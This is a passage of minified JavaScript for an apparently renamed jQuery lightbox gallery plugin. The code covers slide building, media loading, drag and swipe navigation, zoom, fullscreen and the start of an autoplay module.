if(this.s.selector!==''){this.$items=this.$el.find($(this.s.selector))}else{this.$items=this.$el.children()}}this.$slide='';this.$outer='';this.init();return this}Plugin.prototype.init=function(){var _this=this;if(_this.s.preload>_this.$items.length){_this.s.preload=_this.$items.length}var _hash=window.location.hash;if(_hash.indexOf('QQ='+this.s.galleryId)>0){_this.index=parseInt(_hash.split('&slide=')[1],10);$('body').addClass('qq-from-hash');if(!$('body').hasClass('qq-on')){setTimeout(function(){_this.build(_this.index);$('body').addClass('qq-on')})}}if(_this.s.dynamic){_this.$el.trigger('onBeforeOpen.lg');_this.index=_this.s.index||0;if(!$('body').hasClass('qq-on')){setTimeout(function(){_this.build(_this.index);$('body').addClass('qq-on')})}}else{_this.$items.on('click.lgcustom',function(event){try{event.preventDefault();event.preventDefault()}catch(er){event.returnValue=false}_this.$el.trigger('onBeforeOpen.lg');_this.index=_this.s.index||_this.$items.index(this);if(!$('body').hasClass('qq-on')){_this.build(_this.index);$('body').addClass('qq-on')}})}};Plugin.prototype.build=function(index){var _this=this;_this.structure();$.each($.fn.QQ.modules,function(key){_this.modules[key]=new $.fn.QQ.modules[key](_this.el)});_this.slide(index,false,false);if(_this.s.keyPress){_this.keyPress()}if(_this.$items.length>1){_this.arrow();setTimeout(function(){_this.enableDrag();_this.enableSwipe()},50);if(_this.s.mousewheel){_this.mousewheel()}}_this.counter();_this.closeGallery();_this.$el.trigger('onAfterOpen.lg');_this.$outer.on('mousemove.lg click.lg touchstart.lg',function(){_this.$outer.removeClass('qq-hide-items');  clearTimeout(_this.hideBartimeout);_this.hideBartimeout=setTimeout(function(){_this.$outer.addClass('qq-hide-items');  },_this.s.hideBarsDelay)})};Plugin.prototype.structure=function(){var list='';var controls='';var i=0;var subHtmlCont='';var template;var _this=this;$('body').append('<div class="qq-backdrop"></div>');$('.qq-backdrop').css('transition-duration',this.s.backdropDuration+'ms');for(i=0;i<this.$items.length;i++){list+='<div class="qq-item"></div>'}if(this.s.controls&&this.$items.length>1){controls='<div class="qq-actions">'+'<div class="qq-prev qq-icon">'+this.s.prevHtml+'</div>'+'<div class="qq-next qq-icon">'+this.s.nextHtml+'</div>'+'</div>'}if(this.s.appendSubHtmlTo==='.qq-sub-html'){subHtmlCont='<div class="qq-sub-html"></div>'}template='<div class="qq-outer '+this.s.addClass+' '+this.s.startClass+'">'+'<div class="lg" style="width:'+this.s.width+'; height:'+this.s.height+'">'+'<div class="qq-inner">'+list+'</div>'+'<div class="qq-toolbar group">'+'<span class="qq-close qq-icon"></span>'+'</div>'+controls+subHtmlCont+'</div>'+'</div>';$('body').append(template);this.$outer=$('.qq-outer');this.$slide=this.$outer.find('.qq-item');if(this.s.useLeft){this.$outer.addClass('qq-use-left')}else{this.$outer.addClass('qq-use-css3')}_this.setTop();$(window).on('resize.lg orientationchange.lg',function(){setTimeout(function(){_this.setTop()},100)});this.$slide.eq(this.index).addClass('qq-current');if(this.doCss()){this.$outer.addClass('qq-css3')}else{this.$outer.addClass('qq-css')}this.$outer.addClass(this.s.mode);if(this.s.enableDrag&&this.$items.length>1){this.$outer.addClass('qq-grab')}if(this.s.showAfterLoad){this.$outer.addClass('qq-show-after-load')}if(this.doCss()){var $inner=this.$outer.find('.qq-inner');$inner.css('transition-timing-function',this.s.cssEasing);$inner.css('transition-duration',this.s.speed+'ms')}$('.qq-backdrop').addClass('in');setTimeout(function(){_this.$outer.addClass('qq-visible')},this.s.backdropDuration);if(this.s.download){this.$outer.find('.qq-toolbar').append('<a id="qq-download" target="_blank" download class="qq-download qq-icon"></a>')}};Plugin.prototype.setTop=function(){if(this.s.height!=='100%'){var wH=$(window).height();var top=(wH-parseInt(this.s.height,10))/2;var $lGallery=this.$outer.find('.lg');if(wH>=parseInt(this.s.height,10)){$lGallery.css('top',top+'px')}else{$lGallery.css('top','0px')}}};Plugin.prototype.doCss=function(){var support=function(){var transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];var root=document.documentElement;var i=0;for(i=0;i<transition.length;i++){if(transition[i]in root.style){return true}}};if(support()){return true}return false};Plugin.prototype.isVideo=function(src,index){var html;if(this.s.dynamic){html=this.s.dynamicEl[index].html}else{html=this.$items.eq(index).attr('data-html')}if(!src&&html){return{html5:true}}var youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);var vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);var dailymotion=src.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Plugin.prototype.counter=function(){if(this.s.counter){$(this.s.appendCounterTo).append('<div id="qq-counter"><span id="qq-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="qq-counter-all">'+this.$items.length+'</span></div>')}};Plugin.prototype.addHtml=function(index){var subHtml=null;if(this.s.dynamic){subHtml=this.s.dynamicEl[index].subHtml}else{subHtml=this.$items.eq(index).attr('data-sub-html')}if(typeof subHtml!=='undefined'&&subHtml!==null){var fL=subHtml.substring(0,1);if(fL==='.'||fL==='#'){subHtml=$(subHtml).html()}else{subHtml=subHtml}}else{subHtml=''}if(this.s.appendSubHtmlTo==='.qq-sub-html'){this.$outer.find(this.s.appendSubHtmlTo).html(subHtml);if(subHtml===''){this.$outer.find(this.s.appendSubHtmlTo).addClass('qq-empty-html')}else{this.$outer.find(this.s.appendSubHtmlTo).removeClass('qq-empty-html')}}else{this.$slide.eq(index).append(subHtml)}this.$el.trigger('onAfterAppendSubHtml.lg',[index])};Plugin.prototype.preload=function(index){var i=1;var j=1;for(i=1;i<=this.s.preload;i++){if(i>=this.$items.length-index){break}this.loadContent(index+i,false,0)}for(j=1;j<=this.s.preload;j++){if(index-j<0){break}this.loadContent(index-j,false,0)}};Plugin.prototype.loadContent=function(index,rec,delay){var _this=this;var _hasPoster=false;var _$img;var _src;var _poster;var _srcset;var _sizes;var _html;var getResponsiveSrc=function(srcItms){var rsWidth=[];var rsSrc=[];for(var i=0;i<srcItms.length;i++){var __src=srcItms[i].split(' ');if(__src[0]===''){__src.splice(0,1)}rsSrc.push(__src[0]);rsWidth.push(__src[1])}var wWidth=$(window).width();for(var j=0;j<rsWidth.length;j++){if(parseInt(rsWidth[j],10)>wWidth){_src=rsSrc[j];break}}};if(_this.s.dynamic){if(_this.s.dynamicEl[index].poster){_hasPoster=true;_poster=_this.s.dynamicEl[index].poster}_html=_this.s.dynamicEl[index].html;_src=_this.s.dynamicEl[index].src;if(_this.s.dynamicEl[index].responsive){var srcDyItms=_this.s.dynamicEl[index].responsive.split(',');getResponsiveSrc(srcDyItms)}_srcset=_this.s.dynamicEl[index].srcset;_sizes=_this.s.dynamicEl[index].sizes}else{if(_this.$items.eq(index).attr('data-poster')){_hasPoster=true;_poster=_this.$items.eq(index).attr('data-poster')}_html=_this.$items.eq(index).attr('data-html');_src=_this.$items.eq(index).attr('href')||_this.$items.eq(index).attr('data-src');if(_this.$items.eq(index).attr('data-responsive')){var srcItms=_this.$items.eq(index).attr('data-responsive').split(',');getResponsiveSrc(srcItms)}_srcset=_this.$items.eq(index).attr('data-srcset');_sizes=_this.$items.eq(index).attr('data-sizes')}var iframe=false;if(_this.s.dynamic){if(_this.s.dynamicEl[index].iframe){iframe=true}}else{if(_this.$items.eq(index).attr('data-iframe')==='true'){iframe=true}}var _isVideo=_this.isVideo(_src,index);if(!_this.$slide.eq(index).hasClass('qq-loaded')){if(iframe){_this.$slide.eq(index).prepend('<div class="qq-video-cont" style="max-width:'+_this.s.iframeMaxWidth+'"><div class="qq-video"><iframe class="qq-object" frameborder="0" src="'+_src+'"  allowfullscreen="true"></iframe></div></div>')}else if(_hasPoster){var videoClass='';if(_isVideo&&_isVideo.youtube){videoClass='qq-has-youtube'}else if(_isVideo&&_isVideo.vimeo){videoClass='qq-has-vimeo'}else{videoClass='qq-has-html5'}_this.$slide.eq(index).prepend('<div class="qq-video-cont '+videoClass+' "><div class="qq-video"><span class="qq-video-play"></span><img class="qq-object qq-has-poster" src="'+_poster+'" /></div></div>')}else if(_isVideo){_this.$slide.eq(index).prepend('<div class="qq-video-cont "><div class="qq-video"></div></div>');_this.$el.trigger('hasVideo.lg',[index,_src,_html])}else{_this.$slide.eq(index).prepend('<div class="qq-img-wrap"><img class="qq-object qq-image" src="'+_src+'" /></div>')}_this.$el.trigger('onAferAppendSlide.lg',[index]);_$img=_this.$slide.eq(index).find('.qq-object');if(_sizes){_$img.attr('sizes',_sizes)}if(_srcset){_$img.attr('srcset',_srcset);try{picturefill({elements:[_$img[0]]})}catch(e){console.error('Make sure you have included Picturefill version 2')}}if(this.s.appendSubHtmlTo!=='.qq-sub-html'){_this.addHtml(index)}_this.$slide.eq(index).addClass('qq-loaded')}_this.$slide.eq(index).find('.qq-object').on('load.lg error.lg',function(){var _speed=0;if(delay&&!$('body').hasClass('qq-from-hash')){_speed=delay}setTimeout(function(){_this.$slide.eq(index).addClass('qq-complete');_this.$el.trigger('onSlideItemLoad.lg',[index,delay||0])},_speed)});if(_isVideo&&_isVideo.html5&&!_hasPoster){_this.$slide.eq(index).addClass('qq-complete')}if(rec===true){if(!_this.$slide.eq(index).hasClass('qq-complete')){_this.$slide.eq(index).find('.qq-object').on('load.lg error.lg',function(){_this.preload(index)})}else{_this.preload(index)}}};Plugin.prototype.slide=function(index,fromTouch,fromThumb){var _prevIndex=this.$outer.find('.qq-current').index();var _this=this;if(_this.lGalleryOn&&(_prevIndex===index)){return}var _length=this.$slide.length;var _time=_this.lGalleryOn?this.s.speed:0;var _next=false;var _prev=false;if(!_this.lgBusy){this.$el.trigger('onBeforeSlide.lg',[_prevIndex,index,fromTouch,fromThumb]);_this.lgBusy=true;clearTimeout(_this.hideBartimeout);if(this.s.appendSubHtmlTo==='.qq-sub-html'){setTimeout(function(){_this.addHtml(index)},_time)}this.arrowDisable(index);if(!fromTouch){_this.$outer.addClass('qq-no-trans');this.$slide.removeClass('qq-prev-slide qq-next-slide');if(index<_prevIndex){_prev=true;if((index===0)&&(_prevIndex===_length-1)&&!fromThumb){_prev=false;_next=true}}else if(index>_prevIndex){_next=true;if((index===_length-1)&&(_prevIndex===0)&&!fromThumb){_prev=true;_next=false}}if(_prev){this.$slide.eq(index).addClass('qq-prev-slide');this.$slide.eq(_prevIndex).addClass('qq-next-slide')}else if(_next){this.$slide.eq(index).addClass('qq-next-slide');this.$slide.eq(_prevIndex).addClass('qq-prev-slide')}setTimeout(function(){_this.$slide.removeClass('qq-current');_this.$slide.eq(index).addClass('qq-current');_this.$outer.removeClass('qq-no-trans')},50)}else{var touchPrev=index-1;var touchNext=index+1;if((index===0)&&(_prevIndex===_length-1)){touchNext=0;touchPrev=_length-1}else if((index===_length-1)&&(_prevIndex===0)){touchNext=0;touchPrev=_length-1}this.$slide.removeClass('qq-prev-slide qq-current qq-next-slide');_this.$slide.eq(touchPrev).addClass('qq-prev-slide');_this.$slide.eq(touchNext).addClass('qq-next-slide');_this.$slide.eq(index).addClass('qq-current')}if(_this.lGalleryOn){setTimeout(function(){_this.loadContent(index,true,0)},this.s.speed+50);setTimeout(function(){_this.lgBusy=false;_this.$el.trigger('onAfterSlide.lg',[_prevIndex,index,fromTouch,fromThumb])},this.s.speed);if(!_this.doCss()){_this.$slide.fadeOut(_this.s.speed);_this.$slide.eq(index).fadeIn(_this.s.speed)}}else{_this.loadContent(index,true,_this.s.backdropDuration);_this.lgBusy=false;_this.$el.trigger('onAfterSlide.lg',[_prevIndex,index,fromTouch,fromThumb]);if(!_this.doCss()){_this.$slide.fadeOut(50);_this.$slide.eq(index).fadeIn(50)}}if(this.s.download){var _src;if(_this.s.dynamic){_src=_this.s.dynamicEl[index].downloadUrl||_this.s.dynamicEl[index].src}else{_src=_this.$items.eq(index).attr('data-download-url')||_this.$items.eq(index).attr('href')||_this.$items.eq(index).attr('data-src')}$('#qq-download').attr('href',_src)}_this.lGalleryOn=true;if(this.s.counter){$('#qq-counter-current').text(index+1)}}};Plugin.prototype.goToNextSlide=function(fromTouch){var _this=this;if(!_this.lgBusy){if((_this.index+1)<_this.$slide.length){_this.index++;_this.$el.trigger('onBeforeNextSlide.lg',[_this.index]);_this.slide(_this.index,fromTouch,false)}else{if(_this.s.loop){_this.index=0;_this.$el.trigger('onBeforeNextSlide.lg',[_this.index]);_this.slide(_this.index,fromTouch,false)}else if(_this.s.slideEndAnimatoin){_this.$outer.addClass('qq-right-end');setTimeout(function(){_this.$outer.removeClass('qq-right-end')},400)}}}};Plugin.prototype.goToPrevSlide=function(fromTouch){var _this=this;if(!_this.lgBusy){if(_this.index>0){_this.index--;_this.$el.trigger('onBeforePrevSlide.lg',[_this.index,fromTouch]);_this.slide(_this.index,fromTouch,false)}else{if(_this.s.loop){_this.index=_this.$items.length-1;_this.$el.trigger('onBeforePrevSlide.lg',[_this.index,fromTouch]);_this.slide(_this.index,fromTouch,false)}else if(_this.s.slideEndAnimatoin){_this.$outer.addClass('qq-left-end');setTimeout(function(){_this.$outer.removeClass('qq-left-end')},400)}}}};Plugin.prototype.keyPress=function(){var _this=this;if(this.$items.length>1){$(window).on('keyup.lg',function(e){if(_this.$items.length>1){if(e.keyCode===37){e.preventDefault();_this.goToPrevSlide()}if(e.keyCode===39){e.preventDefault();_this.goToNextSlide()}}})}$(window).on('keydown.lg',function(e){if(_this.s.escKey===true&&e.keyCode===27){e.preventDefault();if(!_this.$outer.hasClass('qq-thumb-open')){_this.destroy()}else{_this.$outer.removeClass('qq-thumb-open')}}})};Plugin.prototype.arrow=function(){var _this=this;this.$outer.find('.qq-prev').on('click.lg',function(){_this.goToPrevSlide()});this.$outer.find('.qq-next').on('click.lg',function(){_this.goToNextSlide()})};Plugin.prototype.arrowDisable=function(index){if(!this.s.loop&&this.s.hideControlOnEnd){if((index+1)<this.$slide.length){this.$outer.find('.qq-next').removeAttr('disabled').removeClass('disabled')}else{this.$outer.find('.qq-next').attr('disabled','disabled').addClass('disabled')}if(index>0){this.$outer.find('.qq-prev').removeAttr('disabled').removeClass('disabled')}else{this.$outer.find('.qq-prev').attr('disabled','disabled').addClass('disabled')}}};Plugin.prototype.setTranslate=function($el,xValue,yValue){if(this.s.useLeft){$el.css('left',xValue)}else{$el.css({transform:'translate3d('+(xValue)+'px, '+yValue+'px, 0px)'})}};Plugin.prototype.touchMove=function(startCoords,endCoords){var distance=endCoords-startCoords;this.$outer.addClass('qq-dragging');this.setTranslate(this.$slide.eq(this.index),distance,0);this.setTranslate($('.qq-prev-slide'),-this.$slide.eq(this.index).width()+distance,0);this.setTranslate($('.qq-next-slide'),this.$slide.eq(this.index).width()+distance,0)};Plugin.prototype.touchEnd=function(distance){var _this=this;if(_this.s.mode!=='qq-slide'){_this.$outer.addClass('qq-slide')}this.$slide.not('.qq-current, .qq-prev-slide, .qq-next-slide').css('opacity','0');setTimeout(function(){_this.$outer.removeClass('qq-dragging');if((distance<0)&&(Math.abs(distance)>_this.s.swipeThreshold)){_this.goToNextSlide(true)}else if((distance>0)&&(Math.abs(distance)>_this.s.swipeThreshold)){_this.goToPrevSlide(true)}else if(Math.abs(distance)<5){_this.$el.trigger('onSlideClick.lg')}_this.$slide.removeAttr('style')});setTimeout(function(){if(!_this.$outer.hasClass('qq-dragging')&&_this.s.mode!=='qq-slide'){_this.$outer.removeClass('qq-slide')}},_this.s.speed+100)};Plugin.prototype.enableSwipe=function(){var _this=this;var startCoords=0;var endCoords=0;var isMoved=false;if(_this.s.enableSwipe&&_this.isTouch&&_this.doCss()){_this.$slide.on('touchstart.lg',function(e){if(!_this.$outer.hasClass('qq-zoomed')&&!_this.lgBusy){e.preventDefault();_this.manageSwipeClass();startCoords=e.originalEvent.targetTouches[0].pageX}});_this.$slide.on('touchmove.lg',function(e){if(!_this.$outer.hasClass('qq-zoomed')){e.preventDefault();endCoords=e.originalEvent.targetTouches[0].pageX;_this.touchMove(startCoords,endCoords);isMoved=true}});_this.$slide.on('touchend.lg',function(){if(!_this.$outer.hasClass('qq-zoomed')){if(isMoved){isMoved=false;_this.touchEnd(endCoords-startCoords)}else{_this.$el.trigger('onSlideClick.lg')}}})}};Plugin.prototype.enableDrag=function(){var _this=this;var startCoords=0;var endCoords=0;var isDraging=false;var isMoved=false;if(_this.s.enableDrag&&!_this.isTouch&&_this.doCss()){_this.$slide.on('mousedown.lg',function(e){if(!_this.$outer.hasClass('qq-zoomed')){if($(e.target).hasClass('qq-object')||$(e.target).hasClass('qq-video-play')){e.preventDefault();if(!_this.lgBusy){_this.manageSwipeClass();startCoords=e.pageX;isDraging=true;_this.$outer.scrollLeft+=1;_this.$outer.scrollLeft-=1;_this.$outer.removeClass('qq-grab').addClass('qq-grabbing');_this.$el.trigger('onDragstart.lg')}}}});$(window).on('mousemove.lg',function(e){if(isDraging){isMoved=true;endCoords=e.pageX;_this.touchMove(startCoords,endCoords);_this.$el.trigger('onDragmove.lg')}});$(window).on('mouseup.lg',function(e){if(isMoved){isMoved=false;_this.touchEnd(endCoords-startCoords);_this.$el.trigger('onDragend.lg')}else if($(e.target).hasClass('qq-object')||$(e.target).hasClass('qq-video-play')){_this.$el.trigger('onSlideClick.lg')}if(isDraging){isDraging=false;_this.$outer.removeClass('qq-grabbing').addClass('qq-grab')}})}};Plugin.prototype.manageSwipeClass=function(){var touchNext=this.index+1;var touchPrev=this.index-1;var length=this.$slide.length;if(this.s.loop){if(this.index===0){touchPrev=length-1}else if(this.index===length-1){touchNext=0}}this.$slide.removeClass('qq-next-slide qq-prev-slide');if(touchPrev>-1){this.$slide.eq(touchPrev).addClass('qq-prev-slide')}this.$slide.eq(touchNext).addClass('qq-next-slide')};Plugin.prototype.mousewheel=function(){var _this=this;_this.$outer.on('mousewheel.lg',function(e){if(e.deltaY>0){_this.goToPrevSlide()}else{_this.goToNextSlide()}e.preventDefault()})};Plugin.prototype.closeGallery=function(){var _this=this;var mousedown=false;this.$outer.find('.qq-close').on('click.lg',function(){_this.destroy()});if(_this.s.closable){_this.$outer.on('mousedown.lg',function(e){if($(e.target).is('.qq-outer')||$(e.target).is('.qq-item ')||$(e.target).is('.qq-img-wrap')){mousedown=true}else{mousedown=false}});_this.$outer.on('mouseup.lg',function(e){if($(e.target).is('.qq-outer')||$(e.target).is('.qq-item ')||$(e.target).is('.qq-img-wrap')&&mousedown){if(!_this.$outer.hasClass('qq-dragging')){_this.destroy()}}})}};Plugin.prototype.destroy=function(d){var _this=this;_this.$el.trigger('onBeforeClose.lg');if(d){this.$items.off('click.lg click.lgcustom');$.removeData(_this.el,'QQ')}this.$el.off('.lg.tm');$.each($.fn.QQ.modules,function(key){if(_this.modules[key]){_this.modules[key].destroy()}});this.lGalleryOn=false;clearTimeout(_this.hideBartimeout);this.hideBartimeout=false;$(window).off('.lg');$('body').removeClass('qq-on qq-from-hash');if(_this.$outer){_this.$outer.removeClass('qq-visible')}$('.qq-backdrop').removeClass('in');setTimeout(function(){if(_this.$outer){_this.$outer.remove()}$('.qq-backdrop').remove();_this.$el.trigger('onCloseAfter.lg')},_this.s.backdropDuration+50)};$.fn.QQ=function(options){return this.each(function(){if(!$.data(this,'QQ')){$.data(this,'QQ',new Plugin(this,options))}else{try{$(this).data('QQ').init()}catch(err){console.error('QQ has not initiated properly')}}})};$.fn.QQ.modules={}})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={scale:1,zoom:true,enableZoomAfter:300};var Zoom=function(element){this.core=$(element).data('QQ');this.core.s=$.extend({},defaults,this.core.s);if(this.core.s.zoom&&this.core.doCss()){this.init();this.zoomabletimeout=false;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}return this};Zoom.prototype.init=function(){var _this=this;var zoomIcons='<span id="qq-zoom-in" class="qq-icon"></span><span id="qq-zoom-out" class="qq-icon"></span>';this.core.$outer.find('.qq-toolbar').append(zoomIcons);_this.core.$el.on('onSlideItemLoad.lg.tm.zoom',function(event,index,delay){var _speed=_this.core.s.enableZoomAfter+delay;if($('body').hasClass('qq-from-hash')&&delay){_speed=0}else{$('body').removeClass('qq-from-hash')}_this.zoomabletimeout=setTimeout(function(){_this.core.$slide.eq(index).addClass('qq-zoomable')},_speed+30)});var scale=1;var zoom=function(scaleVal){var $image=_this.core.$outer.find('.qq-current .qq-image');var _x;var _y;var offsetX=($(window).width()-$image.width())/2;var offsetY=(($(window).height()-$image.height())/2)+$(window).scrollTop();_x=_this.pageX-offsetX;_y=_this.pageY-offsetY;var x=(scaleVal-1)*(_x);var y=(scaleVal-1)*(_y);$image.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$image.parent().css('transform','translate3d(-'+x+'px, -'+y+'px, 0)').attr('data-x',x).attr('data-y',y)};var callScale=function(){if(scale>1){_this.core.$outer.addClass('qq-zoomed')}else{_this.resetZoom()}if(scale<1){scale=1}zoom(scale)};_this.core.$el.on('onAferAppendSlide.lg.tm.zoom',function(event,index){var $image=_this.core.$slide.eq(index).find('.qq-image');$image.dblclick(function(event){var w=$image.width();var nw=_this.core.$items.eq(index).attr('data-width')||$image[0].naturalWidth||w;var _scale;if(_this.core.$outer.hasClass('qq-zoomed')){scale=1}else{if(nw>w){_scale=nw/w;scale=_scale||2}}_this.pageX=event.pageX;_this.pageY=event.pageY;callScale();setTimeout(function(){_this.core.$outer.removeClass('qq-grabbing').addClass('qq-grab')},10)})});$(window).on('resize.lg.zoom scroll.lg.zoom orientationchange.lg.zoom',function(){_this.pageX=$(window).width()/2;_this.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#qq-zoom-out').on('click.lg',function(){if(_this.core.$outer.find('.qq-current .qq-image').length){scale-=_this.core.s.scale;callScale()}});$('#qq-zoom-in').on('click.lg',function(){if(_this.core.$outer.find('.qq-current .qq-image').length){scale+=_this.core.s.scale;callScale()}});_this.core.$el.on('onBeforeSlide.lg.tm',function(){_this.resetZoom()});if(!_this.core.isTouch){_this.zoomDrag()}if(_this.core.isTouch){_this.zoomSwipe()}};Zoom.prototype.resetZoom=function(){this.core.$outer.removeClass('qq-zoomed');this.core.$slide.find('.qq-img-wrap').removeAttr('style data-x data-y');this.core.$slide.find('.qq-image').removeAttr('style data-scale');this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()};Zoom.prototype.zoomSwipe=function(){var _this=this;var startCoords={};var endCoords={};var isMoved=false;var allowX=false;var allowY=false;_this.core.$slide.on('touchstart.lg',function(e){if(_this.core.$outer.hasClass('qq-zoomed')){var $image=_this.core.$slide.eq(_this.core.index).find('.qq-object');allowY=$image.outerHeight()*$image.attr('data-scale')>_this.core.$outer.find('.lg').height();allowX=$image.outerWidth()*$image.attr('data-scale')>_this.core.$outer.find('.lg').width();if((allowX||allowY)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});_this.core.$slide.on('touchmove.lg',function(e){if(_this.core.$outer.hasClass('qq-zoomed')){var _$el=_this.core.$slide.eq(_this.core.index).find('.qq-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=true;endCoords=e.originalEvent.targetTouches[0].pageX;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};_this.core.$outer.addClass('qq-zoom-dragging');if(allowY){distanceY=(-Math.abs(_$el.attr('data-y')))+(endCoords.y-startCoords.y)}else{distanceY=-Math.abs(_$el.attr('data-y'))}if(allowX){distanceX=(-Math.abs(_$el.attr('data-x')))+(endCoords.x-startCoords.x)}else{distanceX=-Math.abs(_$el.attr('data-x'))}_$el.css('transform','translate3d('+distanceX+'px, '+distanceY+'px, 0)')}});_this.core.$slide.on('touchend.lg',function(){if(_this.core.$outer.hasClass('qq-zoomed')){if(isMoved){isMoved=false;_this.core.$outer.removeClass('qq-zoom-dragging');_this.touchendZoom(startCoords,endCoords,allowX,allowY)}}})};Zoom.prototype.zoomDrag=function(){var _this=this;var startCoords={};var endCoords={};var isDraging=false;var isMoved=false;var allowX=false;var allowY=false;_this.core.$slide.on('mousedown.lg.zoom',function(e){var $image=_this.core.$slide.eq(_this.core.index).find('.qq-object');allowY=$image.outerHeight()*$image.attr('data-scale')>_this.core.$outer.find('.lg').height();allowX=$image.outerWidth()*$image.attr('data-scale')>_this.core.$outer.find('.lg').width();if(_this.core.$outer.hasClass('qq-zoomed')){if($(e.target).hasClass('qq-object')&&(allowX||allowY)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=true;_this.core.$outer.scrollLeft+=1;_this.core.$outer.scrollLeft-=1;_this.core.$outer.removeClass('qq-grab').addClass('qq-grabbing')}}});$(window).on('mousemove.lg.zoom',function(e){if(isDraging){var _$el=_this.core.$slide.eq(_this.core.index).find('.qq-img-wrap');var distanceX;var distanceY;isMoved=true;endCoords={x:e.pageX,y:e.pageY};_this.core.$outer.addClass('qq-zoom-dragging');if(allowY){distanceY=(-Math.abs(_$el.attr('data-y')))+(endCoords.y-startCoords.y)}else{distanceY=-Math.abs(_$el.attr('data-y'))}if(allowX){distanceX=(-Math.abs(_$el.attr('data-x')))+(endCoords.x-startCoords.x)}else{distanceX=-Math.abs(_$el.attr('data-x'))}_$el.css('transform','translate3d('+distanceX+'px, '+distanceY+'px, 0)')}});$(window).on('mouseup.lg.zoom',function(e){if(isDraging){isDraging=false;_this.core.$outer.removeClass('qq-zoom-dragging');if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};_this.touchendZoom(startCoords,endCoords,allowX,allowY)}isMoved=false}_this.core.$outer.removeClass('qq-grabbing').addClass('qq-grab')})};Zoom.prototype.touchendZoom=function(startCoords,endCoords,allowX,allowY){var _this=this;var _$el=_this.core.$slide.eq(_this.core.index).find('.qq-img-wrap');var $image=_this.core.$slide.eq(_this.core.index).find('.qq-object');var distanceX=(-Math.abs(_$el.attr('data-x')))+(endCoords.x-startCoords.x);var distanceY=(-Math.abs(_$el.attr('data-y')))+(endCoords.y-startCoords.y);var minY=(_this.core.$outer.find('.lg').height()-$image.outerHeight())/2;var maxY=Math.abs(($image.outerHeight()*Math.abs($image.attr('data-scale')))-_this.core.$outer.find('.lg').height()+minY);var minX=(_this.core.$outer.find('.lg').width()-$image.outerWidth())/2;var maxX=Math.abs(($image.outerWidth()*Math.abs($image.attr('data-scale')))-_this.core.$outer.find('.lg').width()+minX);if(allowY){if(distanceY<=-maxY){distanceY=-maxY}else if(distanceY>=-minY){distanceY=-minY}}if(allowX){if(distanceX<=-maxX){distanceX=-maxX}else if(distanceX>=-minX){distanceX=-minX}}if(allowY){_$el.attr('data-y',Math.abs(distanceY))}else{distanceY=-Math.abs(_$el.attr('data-y'))}if(allowX){_$el.attr('data-x',Math.abs(distanceX))}else{distanceX=-Math.abs(_$el.attr('data-x'))}_$el.css('transform','translate3d('+distanceX+'px, '+distanceY+'px, 0)')};Zoom.prototype.destroy=function(){var _this=this;_this.core.$el.off('.lg.zoom');$(window).off('.lg.zoom');_this.core.$slide.off('.lg.zoom');_this.core.$el.off('.lg.tm.zoom');_this.resetZoom();clearTimeout(_this.zoomabletimeout);_this.zoomabletimeout=false};$.fn.QQ.modules.zoom=Zoom})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={fullScreen:true};var Fullscreen=function(element){this.core=$(element).data('QQ');this.$el=$(element);this.core.s=$.extend({},defaults,this.core.s);this.init();return this};Fullscreen.prototype.init=function(){var fullScreen='';if(this.core.s.fullScreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="qq-fullscreen qq-icon"></span>';this.core.$outer.find('.qq-toolbar').append(fullScreen);this.fullScreen()}}};Fullscreen.prototype.reuestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Fullscreen.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Fullscreen.prototype.fullScreen=function(){var _this=this;$(document).on('fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg',function(){_this.core.$outer.toggleClass('qq-fullscreen-on')});this.core.$outer.find('.qq-fullscreen').on('click.lg',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){_this.reuestFullscreen()}else{_this.exitFullscreen()}})};Fullscreen.prototype.destroy=function(){this.exitFullscreen();$(document).off('fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg')};$.fn.QQ.modules.fullscreen=Fullscreen})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={autoplay:false,pause:5000,progressBar:true,fourceAutoplay:false,autoplayControls:true,appendAutoplayControlsTo:'.qq-toolbar'};var Autoplay=function(element){this.core=$(element).data('QQ');this.$el=$(element);if(this.core.$items.length<2){return false}this.core.s=$.extend({},defaults,this.core.s);this.interval=false;this.fromAuto=true;this.canceledOnTouch=false;this.fourceAutoplayTemp=this.core.s.fourceAutoplay;if(!this.core.doCss()){this.core.s.progressBar=false}this.init();return this};Autoplay.prototype.init=function(){var 